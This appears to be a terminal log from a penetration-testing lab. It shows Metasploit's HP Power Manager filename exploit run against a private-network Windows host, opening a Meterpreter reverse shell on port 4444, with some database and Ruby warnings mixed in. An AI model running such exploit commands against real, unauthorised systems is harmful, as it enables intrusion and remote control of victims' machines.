 msf6 exploit(windows/http/hp_power_manager_filename) > set lhost tun1
lhost ⇒ 192.168.45.152
msf6 exploit(windows/http/hp_power_manager_filename) > set rhosts 192.168.247.45
rhosts ⇒ 192.168.247.45
msf6 exploit(windows/http/hp_power_manager_filename) > run
[*] Started reverse TCP handler on 192.168.45.152:4444
[*] Generating payload...
[*] Trying target Windows XP SP3 / Win Server 2003 SP0...
[*] Sending stage (177734 bytes) to 192.168.247.45
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with th
e right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with th
e right library version.
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' a
nd '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.45.152:4444 → 192.168.247.45:49168) at 2025-07-06 01:00:48 -0400
[*] Payload sent! Go grab a coffee, the CPU is gonna work hard for you! :)
meterpreter >